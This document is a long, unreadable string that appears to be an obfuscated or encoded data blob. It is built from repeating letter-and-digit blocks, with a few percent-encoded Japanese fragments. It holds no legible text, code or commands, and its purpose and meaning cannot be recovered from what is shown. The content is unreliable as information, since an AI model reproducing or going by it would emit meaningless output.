r9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595u